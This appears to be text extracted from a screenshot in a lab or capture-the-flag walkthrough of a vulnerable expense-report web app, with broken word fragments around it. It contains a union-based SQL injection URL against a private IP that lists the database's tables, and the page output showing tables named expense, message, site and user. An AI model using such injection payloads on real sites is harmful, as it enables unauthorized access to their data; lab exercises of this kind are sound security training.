 192.168.111.34/site.php?id=2 union select 1,table_name from information_schema.tables where table_schema='myexpense'-- -
siness
tique
Home Expense reports Rennes
s occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)
Firstname Lastname Email address Role